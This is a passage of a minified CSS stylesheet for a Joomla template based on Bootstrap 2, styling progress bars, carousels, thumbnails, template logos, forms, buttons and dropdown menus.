.bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#fc7b29;background-image:-moz-linear-gradient(top,#ff8d45,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff8d45),to(#f76000));background-image:-webkit-linear-gradient(top,#ff8d45,#f76000);background-image:-o-linear-gradient(top,#ff8d45,#f76000);background-image:linear-gradient(to bottom,#ff8d45,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff8c44',endColorstr='#fff76000',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#ff8d45;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#444;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#e5e5e5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.jumbotron{position:relative;padding:40px 0}.jumbotron h1{font-size:52px;letter-spacing:-1px;line-height:1;margin:0 0 10px 0}.jumbotron p{font-size:19.5px;line-height:1.275;margin:0 0 20px 0}.jumbotron .btn{margin-top:10px}.jumbotron .btn-large{margin-top:20px;font-size:17px}.masthead{padding:80px 0 60px;text-align:center}.masthead h1{font-size:91px}.masthead p{font-size:39px}.masthead .btn-large{font-size:26px;padding:13px 26px}.jumbotron.has-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masthead.has-image{text-align:left}.thumbnails{margin-bottom:20px;margin-left:-30px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;position:relative;margin-bottom:20px;margin-left:30px}.thumbnail{border:1px solid #e5e5e5;display:block;padding:4px;line-height:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#f76000;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}.thumbnails.paper>li:before,.thumbnails.paper>li:after{content:'';position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.thumbnails.paper>li:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.thumbnails.paper .thumbnail{border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.thumbnails.paper a.thumbnail.paper:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-indent:-9999em;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}.wrap{width:auto;clear:both}.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}.row-fluid .spanfirst{margin-left:0 !important}.wrap{width:auto;clear:both}.main-content{margin-left:30px}.main-content1{margin-right:30px}.main-slideshow{margin-left:30px}.main-siderbar{margin-right:30px}.main-siderbar1{margin-left:30px}.no-sidebar .main-content{margin-left:30px;margin-right:30px}body{background:url(/templates/ja_mitius/images/body_bg.jpg) no-repeat center top #000;color:#444;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:20px;margin:0;padding-top:30px}a{color:#f76000;text-decoration:none;transition:color 0.2s ease-in}a:hover{color:#f76000;text-decoration:none}img{max-width:100% !important}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}-------------------------------------------------------
table{background-color:transparent;border-collapse:collapse;border-spacing:0}th,td{line-height:20px;padding:8px 10px;text-align:left;vertical-align:top}td{border-top:1px solid #ddd}th{background:#444;color:#e5e5e5;font-weight:bold}th a{color:#e5e5e5}th a:hover,th a:focus,th a:active{color:#fff}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}-------------------------------------------------------
.star{color:#fc0}.red{color:#c33}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}form{margin:0 0 20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}input,textarea{width:200px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none;-webkit-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-moz-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-o-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#666;box-shadow:none}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;border:1px solid #e5e5e5}select[multiple],select[size]{height:auto}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.radio,.checkbox{padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{padding-top:5px;margin-bottom:0}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.help-block,.help-inline{color:#6a6a6a}.help-block{margin-bottom:10px}.input-append,.input-prepend{margin-bottom:5px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{margin-bottom:0}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-label{width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:10px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.btn{padding:6px 14px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;text-shadow:none}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn:active,.btn.active{background-color:#151515 \9}.btn:hover,.btn a.btn:hover{color:#fff;text-decoration:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn:hover:hover,.btn:hover:focus,.btn:hover:active,.btn:hover.active,.btn:hover.disabled,.btn:hover[disabled],.btn a.btn:hover:hover,.btn a.btn:hover:focus,.btn a.btn:hover:active,.btn a.btn:hover.active,.btn a.btn:hover.disabled,.btn a.btn:hover[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn:hover:active,.btn:hover.active,.btn a.btn:hover:active,.btn a.btn:hover.active{background-color:#c44c00 \9}.btn:focus,.btn a.btn:focus{outline:0}.btn.active,.btn:active,.btn a.btn:active{text-decoration:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-large{padding:9px 14px;font-size:15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5)}.btn-small{padding:3px 9px;font-size:12px}.btn-mini{padding:2px 6px;font-size:11px}.btn{border-color:#1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;text-shadow:none}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:none}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn-primary:active,.btn-primary.active{background-color:#151515 \9}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}.btn-primary:hover:hover,.btn-primary:hover:focus,.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:hover.disabled,.btn-primary:hover[disabled],.btn-primary:focus:hover,.btn-primary:focus:focus,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:focus.disabled,.btn-primary:focus[disabled],.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active:active,.btn-primary:active.active,.btn-primary:active.disabled,.btn-primary:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:active:active,.btn-primary:active.active{background-color:#c44c00 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-warning:active,.btn-warning.active{background-color:#c44c00 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d24b4b;background-image:-moz-linear-gradient(top,#d65c5c,#c33);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));background-image:-webkit-linear-gradient(top,#d65c5c,#c33);background-image:-o-linear-gradient(top,#d65c5c,#c33);background-image:linear-gradient(to bottom,#d65c5c,#c33);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b',endColorstr='#ffcc3333',GradientType=0);border-color:#c33 #c33 #8f2424;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#c33;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#c33;*background-color:#b82e2e}.btn-danger:active,.btn-danger.active{background-color:#a32929 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#85b65c;background-image:-moz-linear-gradient(top,#8fbe68,#75aa49);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));background-image:-webkit-linear-gradient(top,#8fbe68,#75aa49);background-image:-o-linear-gradient(top,#8fbe68,#75aa49);background-image:linear-gradient(to bottom,#8fbe68,#75aa49);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67',endColorstr='#ff75aa49',GradientType=0);border-color:#75aa49 #75aa49 #507432;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#75aa49;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#75aa49;*background-color:#699841}.btn-success:active,.btn-success.active{background-color:#5c863a \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00b0eb;background-image:-moz-linear-gradient(top,#00bfff,#09c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));background-image:-webkit-linear-gradient(top,#00bfff,#09c);background-image:-o-linear-gradient(top,#00bfff,#09c);background-image:linear-gradient(to bottom,#00bfff,#09c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff',endColorstr='#ff0099cc',GradientType=0);border-color:#09c #09c #006080;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#09c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#09c;*background-color:#0086b3}.btn-info:active,.btn-info.active{background-color:#007399 \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#535353;background-image:-moz-linear-gradient(top,#5e5e5e,#444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));background-image:-webkit-linear-gradient(top,#5e5e5e,#444);background-image:-o-linear-gradient(top,#5e5e5e,#444);background-image:linear-gradient(to bottom,#5e5e5e,#444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d',endColorstr='#ff444444',GradientType=0);border-color:#444 #444 #1e1e1e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#444;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#444;*background-color:#373737}.btn-inverse:active,.btn-inverse.active{background-color:#2b2b2b \9}.invalid{border-color:#c33}label.invalid{color:#c33}.nav{margin-bottom:20px}.nav>li>a:hover{background-color:#fff;color:#f76000}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:8px;margin-left:5px}.nav .dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.caret{border-top:4px solid #000}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-top:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.dropdown-menu a{font-weight:normal;padding:3px 20px;color:#444;text-shadow:none}.dropdown-menu a:hover,.dropdown-menu a:focus,.dropdown-menu a:active{color:#f76000}.nav li.dropdown.open>.dropdown-toggle,.nav li.dropdown.active>.dropdown-toggle,.nav li.dropdown.open.active>.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{background-color:#fff;color:#f76000}.nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav li.dropdown>.dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav li.dropdown.open>.dropdown-toggle .caret,.nav li.dropdown.active>.dropdown-toggle .caret,.nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{background:none;color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#f76000;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .disabled>a,.dropdown-menu 